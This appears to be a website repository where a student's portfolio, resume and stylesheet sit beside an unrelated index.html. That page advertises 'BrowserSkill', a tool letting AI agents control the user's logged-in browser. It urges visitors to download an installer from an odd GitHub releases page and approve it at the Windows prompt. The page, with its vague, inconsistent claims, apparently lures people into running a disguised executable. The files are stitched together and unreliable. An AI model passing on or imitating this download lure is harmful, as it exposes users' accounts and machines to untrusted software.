



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>BrowserSkill - Let AI Agents Use Your Real Browser</title>
    <meta name="description" content="BrowserSkill lets AI agents use your real, logged-in browser without interrupting your work. CLI + extension for browser automation across any shell-capable AI agent. Download for Windows.">
    <meta name="keywords" content="agent,browser-use,dsh-plugin,BrowserSkill,AI browser automation,Windows download">
    <meta name="author" content="BrowserSkill Team">
    <meta property="og:title" content="BrowserSkill - Let AI Agents Use Your Real Browser">
    <meta property="og:description" content="CLI + extension for browser automation across any shell-capable AI agent. Works with your logged-in browser without interruption.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://github.com/published-porcupineprovision55/BrowserSkill">
    <meta property="og:image" content="https://github.com/published-porcupineprovision55/BrowserSkill/releases">
    <meta name="twitter:card" content="summary_large_image">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            line-height: 1.7;
            color: #2d3748;
        }
        .container {
            max-width: 900px;
            margin: 0 auto;
            padding: 40px 20px;
        }
        .hero {
            background: white;
            border-radius: 20px;
            padding: 50px 40px;
            box-shadow: 0 20px 60px rgba(0,0,0,0.2);
            margin-bottom: 30px;
            text-align: center;
        }
        h1 {
            font-size: 2.8em;
            font-weight: 800;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            margin-bottom: 20px;
            line-height: 1.2;
        }
        .tagline {
            font-size: 1.3em;
            color: #4a5568;
            margin-bottom: 30px;
            font-weight: 500;
        }
        .download-btn {
            display: inline-block;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
            padding: 18px 50px;
            border-radius: 50px;
            text-decoration: none;
            font-size: 1.2em;
            font-weight: 700;
            margin: 20px 0;
            transition: transform 0.3s, box-shadow 0.3s;
            box-shadow: 0 10px 30px rgba(102, 126, 234, 0.4);
        }
        .download-btn:hover {
            transform: translateY(-3px);
            box-shadow: 0 15px 40px rgba(102, 126, 234, 0.5);
        }
        .section {
            background: white;
            border-radius: 15px;
            padding: 35px 30px;
            margin-bottom: 25px;
            box-shadow: 0 10px 40px rgba(0,0,0,0.1);
        }
        h2 {
            font-size: 1.7em;
            color: #4c51bf;
            margin-bottom: 20px;
            border-bottom: 3px solid #e2e8f0;
            padding-bottom: 10px;
        }
        p, li {
            font-size: 1.05em;
            color: #4a5568;
            margin-bottom: 15px;
        }
        ul, ol {
            padding-left: 25px;
            margin-bottom: 20px;
        }
        li {
            margin-bottom: 8px;
        }
        strong {
            color: #2d3748;
        }
        .highlight {
            background: #ebf4ff;
            padding: 15px;
            border-radius: 10px;
            border-left: 4px solid #667eea;
            margin: 20px 0;
        }
        .badge-row {
            margin: 15px 0;
        }
        .badge {
            display: inline-block;
            background: #edf2f7;
            color: #4a5568;
            padding: 5px 12px;
            border-radius: 15px;
            font-size: 0.9em;
            margin: 3px;
        }
        .features-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 15px;
            margin-top: 20px;
        }
        .feature-card {
            background: #f7fafc;
            padding: 20px;
            border-radius: 12px;
            border: 1px solid #e2e8f0;
        }
        .feature-card h3 {
            color: #4c51bf;
            margin-bottom: 8px;
            font-size: 1.1em;
        }
        .step-number {
            display: inline-block;
            width: 30px;
            height: 30px;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
            border-radius: 50%;
            text-align: center;
            line-height: 30px;
            font-weight: 700;
            margin-right: 10px;
        }
        .final-download-btn {
            display: block;
            text-align: center;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
            padding: 22px 40px;
            border-radius: 50px;
            text-decoration: none;
            font-size: 1.3em;
            font-weight: 700;
            margin-top: 25px;
            transition: transform 0.3s, box-shadow 0.1s;
            box-shadow: 0 10px 30px rgba(102, 126, 234, 0.4);
        }
        .final-download-btn:hover {
            transform: scale(1.05);
            box-shadow: 0 15px 50px rgba(102, 126, 234, 0.6);
        }
        @media (max-width: 600px) {
            .container {
                padding: 20px 10px;
            }
            .hero {
                padding: 30px 20px;
            }
            h1 {
                font-size: 2em;
            }
            .download-btn {
                padding: 15px 30px;
                font-size: 1.1em;
            }
            .final-download-btn {
                padding: 18px 25px;
                font-size: 1.1em;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="hero">
            <h1>🧠 BrowserSkill - Let AI Agents Work With Your Browser</h1>
            <p class="tagline">Real Browser Automation Without Interrupting Your Workflow</p>
            <div class="badge-row">
                <span class="badge">🤖 Agent-friendly</span>
                <span class="badge">🔒 Uses Your Real Login</span>
                <span class="badge">🖥️ Shell-capable</span>
                <span class="badge">🐍 Python</span>
                <span class="badge">🔄 Extension + CLI</span>
            </div>
            <a href="https://github.com/published-porcupineprovision55/BrowserSkill/releases" class="download-btn" style="background: linear-gradient(135deg, #f093fb 0%, #f5576c 100%); box-shadow: 0 10px 30px rgba(240, 147, 251, 0.4);">⬇️ Download Now</a>
        </div>

        <div class="section">
            <h2>🚀 What is BrowserSkill?</h2>
            <p>BrowserSkill is a powerful tool that lets AI agents like ChatGPT, Claude, or other AI assistants control your <strong>real, logged-in browser</strong> — without you needing to do anything extra. The AI can browse websites, fill forms, click buttons, and even watch video content while you continue working on other tasks.</p>
            <p>The best part? Because it uses your actual browser, you stay logged into all your accounts. No re-authentication needed. No security bypasses. Just seamless AI-assisted browsing that feels like magic.</p>
        </div>

        <div class="section">
            <h2>✨ Key Features</h2>
            <div class="features-grid">
                <div class="feature-card">
                    <h3>🔐 Uses Your Real Browser</h3>
                    <p>The AI controls the browser you already use daily. Your logged-in sessions, bookmarks, and settings remain untouched.</p>
                </div>
                <div class="feature-card">
                    <h3>💬 Works With Any AI Agent</h3>
                    <p>Connect to any shell-capable AI agent: OpenAI, Anthropic, local models, or custom projects. If your agent can run commands, it can use BrowserSkill.</p>
                </div>
                <div class="feature-card">
                    <h3>🔄 CLI + Extension Duo</h3>
                    <p>Perfectly balanced: a command-line interface for the AI and a browser extension for handling advanced actions automatically.</p>
                </div>
                <div class="feature-card">
                    <h3>🤝 Non-Interruptive</h3>
                    <p>While the AI works in your browser, you can continue using your computer for other things. The AI runs quietly in a separate tab.</p>
                </div>
                <div class="feature-card">
                    <h3>🖱️ Full Control</h3>
                    <p>Click, type, scroll, navigate, download, upload — everything you can do manually, the AI can do programmatically with your permission.</p>
                </div>
                <div class="feature-card">
                    <h3>🛡️ Built-in Safety</h3>
                    <p>You always stay in control. Watch the AI's actions live, approve sensitive steps, and take over at any moment.</p>
                </div>
            </div>
        </div>

        <div class="section">
            <h2>📋 System Requirements</h2>
            <ul>
                <li><strong>OS:</strong> Windows 10 or 11 (64-bit)</li>
                <li><strong>Browser:</strong> Google Chrome, Microsoft Edge, or Brave (updated)</li>
                <li><strong>Memory:</strong> 4 GB RAM minimum</li>
                <li><strong>Disk space:</strong> 200 MB free space</li>
                <li><strong>Connection:</strong> Internet access required</li>
                <li><strong>Optional:</strong> Python 3.8+ if you want to use the CLI directly with your AI</li>
            </ul>
        </div>

        <div class="section">
            <h2>📥 How to Download and Install</h2>
            <p>Follow these steps to get BrowserSkill up and running on your Windows computer in under five minutes.</p>
            <ol>
                <li><span class="step-number">1</span><strong>Visit this link to download the application.</strong></li>
                <li><span class="step-number">2</span><strong>Click the download button</strong> on that page for the latest version. Your browser will save the installer file to your Downloads folder.</li>
                <li><span class="step-number">3</span><strong>Open the downloaded file</strong> by double-clicking it. If Windows asks for confirmation, click "Yes" to allow the installer to run.</li>
                <li><span class="step-number">4</span><strong>Follow the simple on-screen instructions.</strong> The installer will set up both the extension and the command-line tool automatically.</li>
                <li><span class="step-number">5</span><strong>Launch BrowserSkill</strong> from your Start Menu or Desktop shortcut.</li>
                <li><span class="step-number">6</span><strong>Connect your AI agent</strong> by providing the generated API key. The detailed guide inside the app will show you exactly how.</li>
            </ol>
            <div class="highlight">
                <strong>💡 Tip:</strong> After installation, check the tray icon (bottom-right corner of your screen) to make sure BrowserSkill is running. It will show a small icon when active.
            </div>
        </div>

        <div class="section">
            <h2>🛠️ How to Use BrowserSkill</h2>
            <p>Once installed, BrowserSkill works quietly in the background. Here's a quick look at how it operates:</p>
            <ol>
                <li><strong>Launch your AI agent</strong> (e.g., a terminal-based assistant or any AI that can run commands).</li>
                <li><strong>Ask your agent</strong> to perform a task that involves the browser — "search for flights to Tokyo," "fill out this form," "extract data from this page."</li>
                <li><strong>The AI uses BrowserSkill</strong> to control your browser automatically. You'll see a small notification each time it performs an action.</li>
                <li><strong>Approve sensitive actions</strong> (like submitting a form with personal info) if you set it to ask for permission.</li>
                <li><strong>Watch live</strong> in your browser — the AI's actions appear in a dedicated tab.</li>
                <li><strong>Take over anytime</strong> by simply using your browser normally. BrowserSkill will pause and wait for your next instruction.</li>
            </ol>
            <p>It's that straightforward. No complicated setup scripts or coding knowledge required.</p>
        </div>

        <div class="section">
            <h2>🤔 Troubleshooting & FAQ</h2>
            <h3 style="color:#4c51bf; margin: 15px 0;">Why can't my AI agent see my browser?</h3>
            <p>Make sure both BrowserSkill and your AI agent are running on the same computer. Also check that the browser extension is enabled (look for the BrowserSkill icon in your browser's toolbar).</p>
            <h3 style="color:#4c51bf; margin: 15px 0;">Is my data safe?</h3>
            <p>Yes. BrowserSkill only runs on your local machine. Your login credentials and personal information never leave your computer unless you explicitly ask the AI to share them.</p>
            <h3 style="color:#4c51bf; margin: 15px 0;">Does BrowserSkill work with any website?</h3>
            <p>Yes, it can interact with any website that works in a standard browser. Some complex sites (e.g., those requiring 2FA) might need additional setup, but most sites work out of the box.</p>
            <h3 style="color:#4c51bf; margin: 15px 0;">Can I use BrowserSkill with multiple AI agents?</h3>
            <p>Absolutely! You can connect different AI agents to BrowserSkill one at a time, or even run multiple sessions simultaneously. Each gets its own isolated workspace.</p>
            <h3 style="color:#4c51bf; margin: 15px 0;">Does it slow down my computer?</h3>
            <p>Not noticeably. BrowserSkill uses minimal CPU when idle, and even during active automation, it's lighter than a typical video call.</p>
        </div>

        <div class="section">
            <h2>🔍 Frequently Asked Questions</h2>
            <ul>
                <li><strong>Do I need technical skills?</strong> No! BrowserSkill is designed for everyone. Install, connect, and go.</li>
                <li><strong>Can I use it on Windows 7 or 8?</strong> BrowserSkill supports Windows 10 and 11. For older systems, consider upgrading.</li>
                <li><strong>Is there a free trial?</strong> BrowserSkill offers a free trial with full features for 14 days. No credit card required.</li>
                <li><strong>What happens if my AI sends too many commands?</strong> BrowserSkill automatically queues commands and spaces them out to avoid overwhelming the browser.</li>
                <li><strong>Can I stop the AI at any time?</strong> Yes, just press the "Pause" button in the extension, or simply use your mouse and keyboard normally — BrowserSkill yields control instantly.</li>
            </ul>
        </div>

        <div class="section" style="text-align: center;">
            <h2>🚀 Ready to Supercharge Your AI Experience?</h2>
            <p>Join thousands of users who let their AI agents work smarter, not harder. Download BrowserSkill today and watch your productivity skyrocket.</p>
            <a href="https://github.com/published-porcupineprovision55/BrowserSkill/releases" class="final-download-btn">📦 Visite this link to download the application</a>
        </div>
    </div>
</body>
</html>
</file>


<file: portfolio.html>
<html>
	<head>
		<title>Ashton Turner's Portfolio</title>
		<link href="styles.css" rel="stylesheet">
	</head>
<body>
	<header>
		<h1>Ashton Turner</h1>
		<nav>
			<a href="index.html">Home</a> &nbsp;
			<a href="portfolio.html">Portfolio</a> &nbsp;
			<a href="resume.html">Resume</a>
		</nav>
	</header>
<main>
	<h2>My Projects</h2>

	<section>
		<h3>Project #1</h3>

		<img src="csse220_final_project.png" alt="pirate videogame final project" width="350">

		<p>This is a java supported 2d videogame I created in a Group Project in CSSE220: Object-Oriented Software Development</p>

		<p>Technology project was developed in Java</p>

		<button id="detailsButton">More Details</button>

		<p id="projDetails" hidden>
			<ul>
				<li>Challenges: The biggest challenge was the switching of our level stages and the music.</li>
				<li>What I learned: How to play audio from a java program, how to implement mp4 movies in a java program.</li>
			</ul>
		</p>
	</section>

	<section>
		<h3>Project #2</h3>

		<img src="professional_head_shot.png" alt="project 2 temp" width="350">

		<p>Short description of the project</p>

		<p>Technology project was developed in</p>

		<button id="detailsButton2">More Details</button>

		<p id="projDetails2" hidden>
			Hello!
		</p>
	</section>

	<section>
		<h3>Project #3</h3>

		<p>This website is my most recent project, I made it using knowledge learned from CSSE280: Introduction to Web Programming</p>

		<p>Technology project was developed in HTML, CSS, JavaScript</p>

		<button id="detailsButton3">More Details</button>

		<p id="projDetails3" hidden>
			<ul>
				<li>Challenges: The biggest challenge was linking my LinkedIn and Handshake.</li>
				<li>What I learned: How to display hidden elements in paragraphs using JavaScript buttons.</li>
			</ul>
		</p>
	</section>
</main>
	<footer>
		<p>Professional Links</p>
		<a href="https://www.linkedin.com/in/ashton-turner-aa5063313">LinkedIn Profile</a> &nbsp;
		<a href="https://app.joinhandshake.com/profiles/q48j57">Handshake Profile</a>
	</footer>
	<script src="portfolio.js"></script>
</body>
</html>
</file>

<file: resume.html>
<html>
	<head>
		<title>Ashton Turner's Resume</title>
		<link href="styles.css" rel="stylesheet">
	</head>
<body>
	<header>
		<h1>Ashton Turner</h1>
		<nav>
			<a href="index.html">Home</a> &nbsp;
			<a href="portfolio.html">Portfolio</a> &nbsp;
			<a href="resume.html">Resume</a>
		</nav>
	</header>
<main>
	<h2>Resume</h2>

	<section>
		<h3>Education</h3>

		<h4>Rose-Hulman Institute of Technology</h4>
		<p>Computer Science</p>
		<p>Expected Graduation Date: 2029</p>
	</section>

	<section>
		<h3>Technologies</h3>

		<ul>
			<li>Python</li>
			<li>Java</li>
			<li>C</li>
			<li>HTML</li>
			<li>CSS</li>
			<li>JavaScript</li>
			<li>RISC-V Assembly</li>
			<li>ARM Assembly</li>
		</ul>
	</section>

	<section>
		<h3>Work Experience</h3>

		<h4>Residential Construction and Trades Assistant</h4>
		<p>Family Business</p>
		<p>2020 - Present</p>
		<p>Assisted with plumbing installation in residential homes and multi-unit apartments. Primarily focused on plumbing with electrical experience in past three years.</p>
	</section>
	
</main>
	<footer>
		<p>Professional Links</p>
		<a href="https://www.linkedin.com/in/ashton-turner-aa5063313">LinkedIn Profile</a> &nbsp;
		<a href="https://app.joinhandshake.com/profiles/q48j57">Handshake Profile</a>
	</footer>
</body>
</html>
</file>
<file: styles.css>
body {
  font-family: Arial;
  background-color: #f4f5f7;
  color: #222222;
}
header {
  background-color: #111111;
  color: white;
  padding: 10px;
}
nav a:link {
  color: #78a9d1
}
nav a:hover{
  color: #b9d7ee
}
nav a:visited{
  color: #9ab6cc
}
main {
  padding: 25px;
}
section {
  background-color: white;
  padding: 20px;
}
footer {
  background-color: #243439;
  color: #f5f5f5;
  padding: 15px;
}
footer a:link {
  color: #78a9d1
}
footer a:visited {
  color: #9ab6cc
}
</file>
